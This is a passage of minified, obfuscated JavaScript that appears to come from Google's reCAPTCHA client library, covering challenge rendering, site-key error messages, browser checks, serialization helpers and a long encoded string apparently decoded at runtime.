D)[35](89,Vx(),r,k3(),hj()),l[43](78,z[0]))+b[1]+l[43](26,"rc-anchor-center-container")+b[1]+l[43](76,"rc-anchor-center-item")+" "+l[43](76,"rc-anchor-error-message")+'">';switch(Y){case 1:c+="Invalid argument.";break;case 2:c+="Your session has expired.";break;case 3:c+="This site key is not enabled for the invisible captcha.";break;case 4:c+=b[0];break;case 5:c+='Localhost is not in the list of <a href="https://cloud.google.com/recaptcha/docs/troubleshoot-recaptcha-issues#localhost-error" target="_blank">supported domains</a> for this site key.';
break;case q:c+="ERROR for site owner:<br>Invalid domain for site key";break;case 7:c+="ERROR for site owner: Invalid site key";break;case 8:c+="ERROR for site owner: Invalid key type";break;case 9:c+="ERROR for site owner: Invalid package name";break;case z[2]:c+="ERROR for site owner: Invalid action name goo.gle/recaptcha-action-name";break;case z[1]:c+="ERROR for site owner:<br>Invalid endpoint for host domain. Please contact your assigned Security Sales Specialists if you have one or reach out to Google Cloud support through https://cloud.google.com/contact otherwise.";
break;case U:c+="ERROR for site owner:<br>Policy-based challenges cannot be rendered as a checkbox.";break;default:c=c+"ERROR for site owner:<br>"+v[35](17,K!=null?K:"")}J=rn(c+"</div></div></div>")}return(O|56)==O&&(C=function(d,G){d!=E&&(Array.isArray(d)?d.forEach(function(n){return C(n,G)}):(K+=r+encodeURIComponent(G)+c+encodeURIComponent(d),r=a2()))},r=K.length?a2():oF(),Y.constructor===Object&&(Y=Object.entries(Y)),Array.isArray(Y)?Y.forEach(function(d){return C(d[q],d[U])}):Y.forEach(C),J=A[23](5,
E,m+K+z)),J},function(O,q,U,E,c,K,z){return((K=[51,3,(O>>1&13||(z=q?{getEndpointIdentifier:function(){return q.H},getEndpointType:function(){return q.l},getExpirationTime:function(){return new Date(q.i.getTime())}}:null),"push")],(O^K[0])>>K[1])||(z=function(Y){Y.forEach(function(m,r){(r=["add","target","H"],m.type==="attributes")&&(hn()<q&&U.i++,m.attributeName&&U.l[r[0]](m.attributeName),m[r[1]]&&m[r[1]].tagName&&U[r[2]][r[0]](m[r[1]].tagName))})}),O+K[1]&15)==1&&(q.H!==0&&q.H!==2?z=!1:(c=l[1](78,
1,U[p2]|0,E,U),q.H==2?R[49](9,q,c,e[8].bind(null,16)):c[K[2]](S[10](68,q.i)),z=!0)),(O&90)==O&&(this.errorCode=q),z},function(O,q,U,E,c,K,z,Y){return(((O|32)==((((Y=[20,23,35],O+3)^7)<O&&(O-4|64)>=O&&(z=V[Y[0]](45,K==null?K:v[38](5,q,K),c,U,E)),(O-3^4)<O&&(O+7^Y[0])>=O)&&(this.i=y[Y[0]](58,255,[])),O)&&(z=l[11](62,q,U,void 0,void 0,D[Y[2]](22),S[3].bind(null,Y[1]),q)),O)&110)==O&&(U="",U=e[Y[1]](2,q.Zf,cg())?U+'Select each image that contains the object described in the text or in the image at the top of the UI. Then click Verify. To get a new challenge, click the reload icon. <a href="https://support.google.com/recaptcha" target="_blank">Learn more.</a>':
U+"Click on any tiles you see with the object described in the text. If new images appear with the same object, click those as well. When there are none left, click Verify.",z=rn(U)),z},function(O,q,U,E,c,K,z,Y,m,r,J,C,b){return(O<<(C=[9,2,"j"],C[1])&5||(J=function(){},J.prototype=U.prototype,q.G=U.prototype,q.prototype=new J,q.prototype.constructor=q,q.Lz=function(d,G,n){for(var Z=Array(arguments.length-2),H=2;H<arguments.length;H++)Z[H-2]=arguments[H];return U.prototype[G].apply(d,Z)}),(O|8)==O)&&
(c==U?b=R[14](24):(Y=A[22](C[0],U,q,E,c),E.Q7&&E[C[2]]?r=E.H.subarray(Y,Y+c):(z=E.H,m=Y+c,r=Y===m?new Uint8Array(0):Kw?z.slice(Y,m):new Uint8Array(z.subarray(Y,m))),K=r,b=K.length==U?R[14](1):new qr(K,UH))),b},function(O,q,U,E,c,K,z,Y,m,r,J,C,b,d,G,n,Z,H,T){if((O|40)==(H=[2,"S",0],O)){if(d=(Z=((b=[0,!0,null],l)[29](40,K),l[11](60,q,K,void 0,b[1],q,z,U)),G=V[15](5,1024,4,Z===ak?7:Z[p2]|b[H[2]]))!=b[H[0]]?G:0,m)if(Array.isArray(E))for(r=b[H[2]],C=E.length;r<C;r++)Z.push(c(E[r],d));else for(J=V[42](95,
E),n=J.next();!n.done;n=J.next())Z.push(c(n.value,d));else{if(Y)throw Error();Z.push(c(E,d))}T=K}if((O&54)==O){if(U.nodeType===1&&/^(script|style)$/i.test(U.tagName))throw Error(q);U.innerHTML=e[17](H[0],q,E)}return(O-9&7)==H[0]&&(this.K=zG,this.H=void 0,U=[null,0,!1],this.l=U[H[0]],this.L=U[1],this.i=U[H[2]],this.o=U[H[0]],this.h=U[1],this.N=U[H[0]],this.P=U[H[0]],this.Y=U[H[0]],this.j=[],this[H[1]]=q||U[H[2]]),T},function(O,q,U,E,c,K,z){return(O+3^13)>=((K=[45,"recaptchaJavascriptChallengeQrOuterContainer",
((O&57)==O&&(z=U=(q&E?U|q:U&-3)&-273),44)],O|3)<25&&(O^34)>=14&&(E=N[36](18,U),delete he[E],R[K[2]](25,q,he)&&UF&&UF.stop()),O)&&(O-8|11)<O&&(c=q.rf,E=["recaptchaJavascriptChallengeQrInstructionsContainer",'"><p>',"</p></div>"],U=D[35](89,Yv(),c,k3(),VW()),z=A[K[2]](5,D[30](49,A[K[2]](12,Z0(),"<div id='rc-qr'><div class=\""+l[43](77,K[1])+'"><div class="'+l[43](26,"recaptchaJavascriptChallengeQrContainer")+'"><canvas class="'+l[43](9,"recaptchaJavascriptChallengeQrCanvas")+'"></canvas></div><div class="'+
l[43](95,E[0])+E[1]+v[35](22,U)+E[2]),v[28](K[0]," ")),Al())),z},function(O,q,U,E,c,K,z,Y){return((O^29)&((O&(z=[7,47,2],57))==O&&(q.H!==0&&q.H!==2?Y=!1:(c=l[1](30,1,U[p2]|0,E,U),q.H==z[2]?R[49](8,q,c,S[10].bind(null,64)):c.push(S[10](70,q.i)),Y=!0)),z[0]))==1&&(Y=N[3](z[1],U,E,c,q,K)),Y},function(O,q,U,E,c,K,z,Y,m,r){if((r=[83,7,"keyCode"],O&60)==O)N[43](r[0],function(J,C){J.i=((z=(Y=(C=[13,"protocol","location"],w[35](11,null,K,Rh)),Y.getName()))&&z.startsWith(Nn())&&mP.set(z,w[34](32,Y,U,void 0,
X),{JC:y[14](6,Y,rU,E,X)?y[40](29,y[14](C[0],Y,rU,E,X).getSeconds()):void 0,path:J5(),Nw:Cw,IX:c==document[C[2]][C[1]]?!0:!1}),q)});return((((O-5&r[1])==1&&(E=D[1](12,U.i),m=v[10](9,q,r[1],E,!0,U.i)),O+1>>4||q[r[2]]!=13)||this.i.getValue().length!=6||(this.l.Kn(!1),y[24](r[0],!1,this,"t")),O)|3)>>3>=2&&(O^47)<10&&g.call(this,q),m},function(O,q,U,E,c,K,z){return(((z=[8,7,11],O+1&z[1])||(K=R[29](z[2],0,this.i)),O|z[0])&z[1])==1&&(K=(c=E(U(),z[2],20))?E(c,bZ()):-1),K},function(O,q,U,E,c){return(O^((O<<
((E=[5,3,1],(O|E[0])>>4)||(c=S[2](25)?V[28](E[0],!0,SP):(A[E[2]](50,q)||A[E[2]](63,"CriOS"))&&!N[21](16,"Edge")||A[E[2]](56,"Silk")),E)[2]&7)==2&&(c=U.indexOf(q)!=-1),56))>=-62&&(O<<2&16)<E[1]&&(q=Error.call(this,dU()),this.message=q.message,"stack"in q&&(this.stack=q.stack),Object.setPrototypeOf(this,this.constructor.prototype),this.name=GG()),c},function(O,q,U,E,c,K,z,Y){return O>>2&((O-((z=["i",4,9],(O^29)>>z[1]==z[1])&&(U=["Safari","Edge","FxiOS"],Y=A[1](52,U[0])&&!(V[z[2]](14,"Chrome")||(S[2](28)?
0:A[1](50,q))||A[10](64,"Opera")||N[21](z[2],U[1])||w[1](17,"Edg/")||(S[2](27)?V[28](7,!0,eP):A[1](52,"OPR"))||S[15](11,U[2])||A[1](58,"Silk")||A[1](53,"Android"))),8)|17)>=O&&O-z[2]<<1<O&&(this[z[0]]=[]),(O&30)==O&&(Y=R[47](17,this[z[0]])),(O^58)>>z[1]<1&&O+3>>3>=1&&(Y=D[13](32,null,N[14](44,q,U,X,Wy))),23)||(Number.isFinite(U)?(K=String(U),E=K.indexOf(RL()),E===-1&&(E=K.length),(c=K[0]==="-"?nw():"")&&(K=K.substring(1)),Y=c+lZ("0",sX(0,q-E))+K):Y=String(U)),Y},function(O,q,U,E,c,K,z,Y,m,r,J,C,b,
d,G,n,Z,H,T,p){if(((p=[5,"rc-imageselect-table-44",2],O)>>1&7)==1){for(c=(J=e[23](30,(b=(Y=q.colSpan,C=["Image challenge",0,"><tbody>"],q.rowSpan),b),4)&&e[23](29,Y,4)?' class="'+l[43](77,p[1])+'"':e[23](34,b,4)&&e[23](32,Y,p[2])?' class="'+l[43](12,"rc-imageselect-table-42")+'"':' class="'+l[43](75,"rc-imageselect-table-33")+'"',G=A[44](12,Z0(),"<table"+J+C[p[2]]),sX(C[1],XB(b-C[1]))),r=C[1];r<c;r++){for(K=(A[44](p[0],G,(E=r*1,Zl)()),H=sX(C[1],XB(Y-C[1])),C[1]);K<H;K++){for(Z in z=(m=((A[44](13,
G,'<td role="button" tabindex="'+l[43](75,(d=K*1,E*Y+d+4))+'" class="'+l[43](27,"rc-imageselect-tile")+"\" aria-label='"),D)[30](3,G,l[40](p[0],C[0])),n=A[44](12,G,A5()),{PT:E,Fq:d}),Z=void 0,q),z)Z in m||(m[Z]=z[Z]);A[44](14,D[30](3,n,A[28](10,m,U)),vg())}A[44](p[0],G,Dl())}T=(A[44](14,G,RF()),G)}return O+7&3||(T=A[1](63,q)&&!A[1](54,"iPod")&&!A[1](61,U)),T},function(O,q,U,E,c,K,z){return O<<(K=["push","i",7],(O<<1&8)<1&&O-4>=-76&&(q=q===void 0?w[20](12,0):q,U=U===void 0?{}:U,c=R[36](54,0,q,U).client,
U&&(E=c[K[1]],M_(E[K[1]],U),E[K[1]]=v[16](91,null,E[K[1]])),l[31](12,null,c)),2)&K[2]||(c=[24,8,255],a4(E),U[K[1]][K[0]](E>>>q&c[2]),U[K[1]][K[0]](E>>>c[1]&c[2]),U[K[1]][K[0]](E>>>16&c[2]),U[K[1]][K[0]](E>>>c[0]&c[2])),z},function(O,q,U,E,c,K,z,Y,m,r,J){if(((r=[21,null,"isArray"],O)|56)==O){c=N[48](99,(z=[2,200,!1],z[0]),U);a:switch(c){case z[1]:case 201:case 202:case 204:case 206:case 304:case q:m=!0;break a;default:m=z[2]}if(!(E=m)){if(K=c===0)Y=v[35](83,r[1],0,String(U.J)),K=!Hg.test(Y);E=K}J=
E}if(O-((O^5)<r[O-3>>3||(J=N[22](12,function(C,b,d,G,n,Z){C.subscribe(new YK(b,function(H,T,p){(d=new (G=(n=((p=[2,"'","subscribe"],(T=d)==E)||T.unsubscribe(),H),U),YK)(b,Z,void 0,R[15].bind(null,3)),w[39](p[0],p[1],c(H)))[p[2]](d)},void 0,(n=d=(G=(Z=function(H,T){((T=d)==E||T.unsubscribe(),d=E,G)&&(H=n,n=E,G=q,b.next(H))},q),E),function(){(Z(),b).complete()}),function(){n=d=E}))})),0]&&(O|7)>>3>=1&&g.call(this,q,0,e7.NY),5)>>3==3&&Array[r[2]](c))if(Y=c[p2]|q,Y&4)J=c;else{for(z=m=q;m<c.length;m++)K=
U(c[m]),K!=r[1]&&(c[z++]=K);J=(z<m&&(c.length=z),E&&(v[39](67,c,(Y|5)&-1537),Y&2&&OK(c)),c)}if((O>>2&15)==4&&E!=r[1])switch(S[3](62,K,0,c),typeof E){case "number":(m=K.i,a4)(E),v[10](34,E),e[3](1,m,Py,j7);break;case U:e[3](1,(z=v[39](4,64,q,E),K.i),z.i,z.H);break;default:Y=A[42](36,0,E),e[3](3,K.i,Y.i,Y.H)}return J},function(O,q,U,E,c,K,z,Y,m,r){if((m=["j","J","call"],O+2)>>3==2)g[m[2]](this,q,0,TG.NY);if(!(((O|48)==O&&(c=[4,null,!0],z=N[21](20,U),z!=c[1]&&(S[3](63,q,1,E),Y=q.i,K=wU||(wU=new DataView(new ArrayBuffer(8))),
K.setFloat64(0,+z,c[2]),j7=K.getUint32(0,c[2]),Py=K.getUint32(c[0],c[2]),V[12](6,0,Y,j7),V[12](4,0,Y,Py))),O+5)>>4))g[m[2]](this,q,36);if(!(O<<1&11))if(pw[m[2]](this),q[Mn()]&&(this.headers=q[Mn()],this.statusCode=q[Xt()],delete q[Mn()],delete q[Xt()]),c=q[kv()]){a:{for(U in c){E=U;break a}E=void 0}this.data=(this[m[0]]=E,this)[m[0]]?y[16](16,c,this[m[0]]):c}else this.data=q;return(O|40)==O&&(q=["Submit","Cancel",null],fA[m[2]](this,0,0,vQ),this.X=q[2],this.i=new LA(""),A[1](2,this,this.i),this[m[1]]=
new t5,A[1](2,this,this[m[1]]),this.h=new uP,A[1](5,this,this.h),this.Y=q[2],this.l=l[5](3,void 0,void 0,void 0,this,void 0,q[0]),this.D=l[5](33,void 0,void 0,void 0,this,void 0,q[1])),r},function(O,q,U,E,c,K,z,Y,m,r){if((O&(((m=[2,"fromCharCode",1],O^51)<9&&(O>>m[0]&5)>=0&&(r=!(!q||!q[V7])),O^20)<34&&O<<m[0]>=19&&U&E&&(r=512&E?512:q&E?1024:0),42))==O){for(Y=(z=w[m[0]](26,m[2],E,q),""),K=U;K<c.length;K++)Y+=String[m[1]](c.charCodeAt(K)^z());r=Y}return r},function(O,q,U,E,c,K,z,Y){if(O+4>>3==(Y=["L",
"l",7],2)&&(E.H=q,E.Es=[],E[Y[0]])){if((c=e[1](5,U,E[Y[1]]),c.length)!=q||E.N.length!=q)h5(E.Es,c),h5(E.Es,E.N),E[Y[1]][Y[1]].length=q,D[26](64,E.N),E.N.length=q;E[Y[0]].rb()}if((O|40)==O)v[44](41,q,U,E);return(((O>>1&15)==3&&(E.nodeType==q?(c=e[0](6,E),z=new mb(c.left,c.top)):(K=E.changedTouches?E.changedTouches[U]:E,z=new mb(K.clientX,K.clientY))),O)-Y[2]>>3==3&&(v[38](24,q.i),R[47](34,q.i),v[38](22,q.i),z=q.yL()),O&89)==O&&(z=A[1](55,"Android")&&!(V[9](12,"Chrome")||S[15](25,"FxiOS")||A[10](8,
q)||A[1](51,U))),z},function(O,q,U,E,c,K){if(O<<((c=[15,1,18],(O+9&c[0])>=3)&&O>>c[1]<c[0]&&(K=new Q7(E,q,U)),c[1])>=c[2]&&(O<<c[1]&8)<2)v[44](21,q,U,E);return(O+4&57)>=O&&(O+9^22)<O&&(K=(U||document).getElementsByTagName(String(q))),K},function(O,q,U,E,c){return((O&42)==((c=[60,11,"i"],(O-9|48)<O&&(O-1^31)>=O)&&(U=q.H,E=U.H.length+U[c[2]].length),O)&&(q[c[2]].close(),q[c[2]]=U,V[6](4,q,q[c[2]],HF,function(K){return w[46](4,10,null,q,K)}),q[c[2]].start()),(O+2&7)==1)&&(E=V[c[1]](5,"iPhone",q)||A[1](c[0],
q)||A[1](49,"iPod")),E},function(O,q,U,E,c,K,z,Y,m,r){return((O|(((((r=[13,23,48],O)&r[1])==O&&U.o&&U.o.forEach(q,void 0),O)&100)==O&&(c=D[r[0]](34,null,U),c!=null&&(S[3](56,q,0,E),q.i.i.push(c?1:0))),r)[2])==O&&(m=e[37](34,Pg,U)?l[r[1]](r[2],!1,U.MY()):U==null?"":U instanceof WQ?l[r[1]](24,!1,S[16](5,"",U)):l[r[1]](16,q,String(U))),O+3&14)||(Y=c||K,m=(z=E&&E!=q?String(E).toUpperCase():"")||U?Y.querySelectorAll(z+(U?"."+U:"")):Y.getElementsByTagName(jP())),m},function(O,q,U,E,c,K,z,Y,m,r,J,C){if((O-
((C=[27,33,32],O+3)>>3==1&&(q.H!==2?J=!1:(c=R[C[0]](34,0,q),y[C[1]](41,E,U,c===R[14](17)?void 0:c),J=!0)),4)|41)<O&&(O+9^13)>=O)a:{if(q==(z=(l[29](C[Y=[null,0],1],E),m=E.R,m[p2])|Y[1],Y)[0])if(r=y[21](9,Y[0],m),D[6](70,Y[0],K,m,z,U,r)===c)r.set(U,Y[1]);else{J=E;break a}else z=V[43](4,Y[0],U,c,K,z,m);D[37](C[2],q,c,K,z,m),J=E}if((O&90)==O)a:{if((K=this,this).j&&(c=this.i.i.Bn())){J=(c.then(function(b){return N[17](2,23,19,K,b?b.i:null,q,U,E)}),void 0);break a}N[17](6,23,19,this,null,q,U,E)}if((O+3^
12)>=O&&(O-8^20)<O)N[43](87,function(b,d){if(d=["i",3,"Error"],b[d[0]]==1)return R[19](46,2,y7(N[5](8),y[34](d[1]),void 0,e[8](87)[d[2]]()),b);b[U.N=U.N.then((c=(K=b.H,function(G){return A[11](8,(G=["mi",!0,1],G[1]),G[2],q,2,K[G[0]](),U,E)}),c),c),d[0]]=q});return J},function(O,q,U,E,c,K,z,Y,m,r){if(((((O|56)==(r=[7,2,"call"],O)&&(Y=Y===void 0?Fg:Y,(z=K.xL?void 0:e[8](97))?w[41](4,q,5,U,r[1],z,Y).then(function(J,C,b){return(K.H=(b=[!0,20,52],$v(J!=U?J:Wg())),C=A[b[1]](51,c,K),w)[34](b[2],C,uo,9,K.H),
b[0]}).catch(function(){return E}):Promise.resolve(E)),(O^93)>>4)||(a4(E),a4(U),V[12](14,q,c,E),V[12](12,q,c,U)),O-r[1])^17)>=O&&(O-r[0]^26)<O)g[r[2]](this,q);if((O&121)==O)g[r[2]](this,q);return O-9>>4||(m=function(J,C,b,d,G){if(G=["codePointAt",0,""],c)return c;for(C=(b=G[J=q,2],G)[1];C<U;C++)d=(">(Mh?MUJ7CR\v9\\hu\v9TVb%KSI~/\\PwXOa\t$&W{,]Qt\t=R^m>#L|n\v0B;WHe|\f{ik\f)\\p,xr:P[;^No\r=XF(6^q2H7$\nPfo}n\v}q\b7C^AmCkya>(Gxu\rTd~B}\b$>.:2Ap!MAx]Fg!\\0/@s$VIrC]Nbo$yk1#\t(Y{b#v|d*{67EFlcUYl`+&)E;3AJ`gYj<%F|,-YI'gf.u\r8!Q|B'T:NA=_z$E%Cb\v?Z*GJv)m:015<M?PZ\fas9k6%]hsqd=OA|DJ<;UJI#1ZVF>,CzRrk9Pq.\b<!Rw\x00\"6/%J(<#\f;U]xp/\x00-2\\ye6#Y2\r~y\vh\v$T5UJgr\v}kp7+`v4SMv_l\v2(98TId+6'(R7wG\n1L$,Egc4:[iyxUCr\v8]Sz\fO}yyv\n\tb\v'\"^pmvg>_k|pHly\t(Fz,S$-168\"K\t @@W6J^g8,Qgf8LYi}R^f|s\\QgdEpl;UHfYj%,\\Vw5 ;WHe|\f{i[J:E6*[ulCy;P(Yi$FGsYth8hX1z4^reJB{;&F-'\"^j{?S9ULiYi~pK_z|\b]yd&JK9>[Q|\nRhm\n1WS~rS0#Fx\f:*&4AXtoO{lRu*r4ZNk8HQqh8on/`\t?^Sp!56^{u63^S< Qpn\n7EZ3#GJx_,3]H~4;.\\C\b!TRsy\vQ`c;&Z4+Gxu\fk.\"'Jq:PLm\x00ZVs?O[@na\f$![ky<Cve(^RHu\"+<;Zhi5EQzk\x00\t,`3(FywYUt8l71TUp`\b5yn87R$'On_uh2We`yd\b7_p|/_~gb\t%o>y@Jep,&f+A@k6h?/=.Welf8]Sz;'Epi\t\x00&+`6KNbQ0VCh#v=mR-c?`K T8yRv*\tH\rdT{Sn't#\ft7F+^3v,f6F^K,:_~d;HqR?VZ~!-,\\Tm\"VGq-2FO\v\\Qt97Vtq-~i#.BLq.\f1/HI\b>[QtLs0=4DM#QV7R$'On_uh2We`yf\x001]ql\x00;&:+Wvtg+H _sd\t1\r\"\x00\n;_zv^.~N%@~Cmt5<PHV$|(tTr2(EWr\\4*]%Drr9KDnaS\\Ky+@UF7#YreHDu\f1=QHso\x009k?PIG?O@p My`\v'Dme,4kcb\"3l=KRgd55A+*Jw\f\"OJg(Tmd#Yn?WSvd+ 'I|\n!0H(/Atr80kgf\n&S49\\pe\x00()C|v5U@$[wh,5\t>S\x00yHD9|9\x00U vO]Ndk]Sv:LXCk\nb1 WyqWn*7EHi\b<%w/?P@oj|a6KH|i-b0#VGy*Uf{&5\r#Z~IzkXi~e#8#TYh`aG}r^Nm !JxRv#*=X@qM~oU5\\}`&%Ap\\S|{UH\n#Xvg\v?ZJupyo'7XTliu/N`t?^%Xlq5PRf)Vpa\r!\\pkwf9(E6)\\zkt{Y)` Ppi?`no,a>_lq 4-'D*>]9WS~r-3;^Rs\b$;6H5UJgr\v}ka -^Cq.:m;.]rbUKb2*F\t%)Pf`) \v'XUl|eKy`!Oj?M^T{-CFk\n<HS{ri0'Ia'zk6[V\r9 Fg:,$]ok,\"#Qap-[z\n %[rt\x00Geqkq~rzm/*FHuNeqa8/_kjI#1ZV8'K|q\x009o*NF\r\nDEwKy(5FKy\"e\v\t>o7!ITdf;l0Si{b*W8%Fug>[o$!Zh>]Mb3 5GHbeWU|\x002FEa|t<!BpwF+Ha\b\f ]slL}q=$wGBB8P\\EDHpLa)~X\fd,\"nvQ2+w;u1iul%_T%mG8S-SUR6U6!y1+aL{Hwk]ERC{4sDFrBGrMn.q0s10\bza\b>PMZPqN9slL0+EeGC}cQq\n6,$Z(|J|DoF16Q{>VBBQ{(!}[7#l</y]lpF`\rHpSUt!xl9PUpX\\kr,#~+YPXR>5?Th$HK:r;byS%+|D8ZsJzf.dIsP!$WO!hs4V_E?}i\n\"h9\b`Tw3WA\\c&YI`\x00\x00Wv\n'xl'&[x\f)=&<3'$0,DA{\b&.'[\f&.\\OxS5&Zih\x00;Yql+AWxtVEe\">[\r;H.</[L<2Wt+?\\JkEz4XP6e;-Em\b3AQ{5\"Qmb\b>WDK%WHbk6'YVs\x00t'v75]B\f\r?KJ1$P}!,^j=3KAf'DXPGyq,>_s$UY|\f%*FU6<UHw>.ZGu<\t!V[nbgI\f\v!(Ap\b\x00)9PPp''&Znw(\\Aw+(\\Iy\rBon3MP~\v+d)8VBo{g\b5LC~n='Ux\f+]UJ#\"XDa(`3$IXPqWMb\b5=R()Ru:TE+Pzk>J-XNzk;/Jw(O\v>_R\t%$Bk>``+/p~-%<6NO|a>0D\v!=WT5:NM>)Gcn\f1]2#KNbc84K9RA{\n7{b=NDs0n\r=R_jfcEspgb6>_sxN$G\vVeL\bQ\vn>}DF9kN`)f,;_~txf)XE$EFa,l$K{\f:[5:SR\n;VIn&-A|6PAm<PKvVREpl%<]U|(KgJxe<.+Pw8VG(\\Aw+(\\Iy\rB$XEk?:%Bi%Py\t^Ck\n TAg;VsIfgJo<`<TM<2Saq\x00]Kj0Ukbwt=$P};0&U\n1U@g2>M)T{f\"d7(E\\lu[I~p?SGr\r4bc*A]P=4BO|<NAi~.\\Ef\t9MNxwd?ZJf(v>5Tdl(Qedt\t!&44]ql\vRzf7.TK.Ivx<RE~.m\f ]~t2U[_:&S|a$R{VLi&// G\nVdm1AUvo\r(d\f/Hs\b\v?ZGs6'K\n5\\08%]i?VFe}3RK}r=PKlOc7%,Mp5Q@-[z\n %[rt\x00Gt/C~n\t0\x00?^Gb:(Uv\fCx+_zj<aitLcl\vQl2$+#*ZC`qn19$^j<%]it7[\rnzg7&DD6Sjyd->J'$:[u)Zhieg5NXquwt\n\v(K)=OJ6\bP)u*GWvXR<UIuU|\rQBky\t\b8YO{#@i=/Jzv5]ttKJ~\n\vDK9b_0*WH8,Ugf39),]Bv/;n;MPaf33G\b'5Zso\n3^N _sd\t1\r\"i&'\n2[hz -%$Ro|]>c\n8!\f=(^{h\v*=UL|d;3Rfr\\Hm7Thev{:'Q|:7&VPys\x00 P_0$K[yRE{g4j9.CVjoAwt!SRI~u91V$-Nq6PA/i\b80]so;1Tuhk4l%pVsKwBp(pYO?| $]ee`\t9$B*DmaEs0=Xs/2Ykds{=5@KgYUghwH4RGdCY<PKv^l\vLbg+[ol;:HBKe2Wp.+Au?M\rTq-(@m?Z\\.&_mu*$%Wcr+Y|\b&+YtvEksiO|pxo)4DFwLgs\b5J9QFk~ryok2L(eUh)l:Co7^.}HW8@?}N6DGcdTXmc*'&D:2@KghXk?ZGs2 x\n)\\fVlh/o<[in]|'XT5,@j{\b5U@'XPys^Qdi\bhRm_c(}s9/[Bp>]Ih?ZQ,ZJcXy\v&wm$)Z\r*>'Bzc:!Z39XR}s>Y\n&#[tx\b7 \x00?SDixpwmr'3^R|(8QSw(&'Umt)_~v$)_vx\fCiuoMbvva+6JDyJ{s*+_p|s\\@q9 XH8!A|POc( !=2wT\nEpl;vg\b87T7%\\jfiNas^OaPNo\nQcl\t{t0VCx\r.1_{q\r)n`l\r4Uy`7(Q3\n|\f92UrPbN!Za:*F?GRxD%>/@yi\tGBo 4W?\\Ng2>J}`#Ob4R{Bc3ih!p>\r~)Mln1[nwZWxB,5Vy\t>(I'DE`<!Ol5;8]D(QkyNcp0[k6\"O}^@r4[k\n+0%Sz\f -]i>!Ol5;;\\G)FGn*xHD=<KGH0IH2FNkSa`,)i>1DCx\nRfn;c\n?>,^{b\x001a7_z`1,J<LD}\v\fBCqM{*3@E{ g\v-T`m,+@\t1VE:!Ep\"N]#5^\nb1&K^RwYO|\\&5\\{g(=\\f6XQtd\r?0(&#_mx,gb(7D^>ITe)Hh)9$B$_\vr8\tZ\b2Vw\na8 Q~-^Ov5g<]@r!P<3\\[5(_{j8VGk:*U|PN{w4\vd.!Q\t;^Cb +Cr[Il6[iduj5YMh\":IU|B}\b?P\x00/ G\rC~9@i3pS#!1GB~C]$u*Wv2;IBhQ_zg8LOgve<[Me+u\v4<YOk6JXsy)>+N~Saj\x00yw?^Pdg.=-DssB;0s\r80qo\t:3Wv\f\r`;!P},]Ni4d?\\Cs\"S=2[Z2.Ku/#OLz7+Vva\b|i7P{S2MAvi\rm:'Fx\f'V7-Pdi?MXj~QNx5)Txc.OzhKw:#Vtp'4RCo>.IpT[ts9XBP{wHfc\b/_kp?<U@d\fBH\t=RMi#&Ylk\x00Vce\n=6Vd?^RkM8_sor=\th<PM_~l;\"@q!Rq\rL+G\n'\"B~SMp7\"H7Rng${a.:-_2$[Ok*-O`\v]Hd#R@+Qv$6YB~%+J~1\b5GHbeWU|\x002FEa|P\"-Vjkin]|\v>/Lz7+Vva\b%=OZGs\v=2q<]Nw\f4-I1Tdz{1)TK_mx}\t<YR4Pwb(p(8WUm-Jxo\r0^>PCi-^T}\v2d3\\W{bv##1Pi~i658I\r9)Lw'Dky,W7CCvXjo*$]y!R`i8b<_muUw4%S~ Ig5'DC`r19-TitM{*3@E{ *8S_p LYOl:P&4WSt$up3{\f:hi;-BA'cd$Wy|)4BIe&-^Sz*Qqh8on/`\t?^Sp!5.$K)?\\\r8T\\ys\x00..3[~d5 X3;^Rt4'Iv\tXwb+2YQA<4QE`ri6;NBG)_lf8/X\v 2U[ze5ZyrJvBibavi\n8)_~t2\"?WNbf95Td|ZNo5Zngtx-~sg:'Uwf{l5XnaMw*{\r(J;WHe|\f{iUJ#`O\v\"\\N8n\b=^Tq}6%]tiCa.n\t:0}J\noLQcl\t{q9\\nza\r,\x00?SBquO= Oj=S[nd'b*Zy9zeRX\f=,L(L\"-Xt|ze>W/,Wgs\v=a0@W~n\tu\"\"'D~g-b$Ew\b3cN0@R}c&Jk+\\CpVxkGM56QCj\x0015L~\rQ}\b1Xh,r9N|:_v|U%k@U9UL`\x0006^wuLM\v\nCqd=NSal*}s\v&g?91\\l~3d<LQejvz+!<i}\f~\r\"OZVsUC`&]ndk%Wef\n2D\\<O@rcwTyLM !\"sCzj!!vx+?F\r0DIz-8J^1>!Gb/ZAzSO`D}m>_sxQJxo\r0^0/Cty\b\x00g5$^ro:0PBB{\t\t@AsOe,1BGu&i5:,3\v%MH`j??LWe.K< McCo9\\}jBy+>2W9/\\P.6\v2@Na\nWez\n: (Hbg*$VM\x00(5MYLk7)CJ`e4DId/*FU9MB<_wf8%KtC`\t $L\v{:ro}n\v}v6TAz0/Ays\v/p~\v2S5*S5kd+0Bc\rFAt9ZwS4!PtQ'\"Myh?1(E\teq\t;^Qdc*\r;m#&Dq\n\x00_qi\f;_@;Bkco)%ZC%he\n8)L|C,\\Fo\b#9\\j{#,FI;1Py.:!Ml@1WS5\n`(@x\n>2Wdy/*DKaqWa\f3GN _kr9ML0BMejZPq=MYBl\rc+.BDg7YFm?ZWxs\t5xg)$UjVdgt?SNcp)4X@z\x006iei+Zvg\f#\\\fm}=POa\t8^R 20\tu\b\"%75\\ro\nU{g6!UJ\b1Huy?SD}/k+ BEiJ QDh\x00!_yjo}n\v}v6TAz0/Ays\v/p~\v2S5*S5zc.FCe\r&]d@\r!LK`S.w2rN'Fa8&%HfBvEJ:wk;O[SA\x00+Ov[/.DAJ$U{d+lNbg+[ol;\f6#H{w|5<):6]R4CB``Py45P@huN\x00t7>nWT]*Kzd8_pz\"C#Cp5+TzZmy0lh:6S;^Xhm$-C|\"C#Ca\f)\\px`N.c7\"\f?JFC+_p.Mp2j\n>Qj?XOa\tY0\"5QDhTw\f/[JbAa*Ct\r%%,@o{b\n1Pi,Ha\r8]Tdi\v'R!Jzq\b5XGt\t\f)P\n}'\bQqf;Wxb\v?^iV){@G'?,=-DrZn|a<2Sa`,^IgX,Zhc\x00p{j;/Jgt%8TL~2eie/^rk\b?X\bdg\x004qo\t:*^jb8DmfQZyjbM_&w6$mt{\r~j-/(5F\\ukz=a\t&O;,'4_?O]Ndk\x00Fo}\t%=NZMde4X@DIe7\"Nk6:_jzn<ZK6ODw\t\"0;IHs(I|Jdvv\r\"N!S_Q\f#^u44\\C\v\n>JK0%Sz\f -]i>3Rr)4ZWr@|u2.KavWO{nHOa39XP;+_r`'$+Epv%<L=-Bozvuc\x00 I}so\n6CL?L]X'u\v3Rdp3\"\n!*M/8)Sz+<03J@wf\fl; 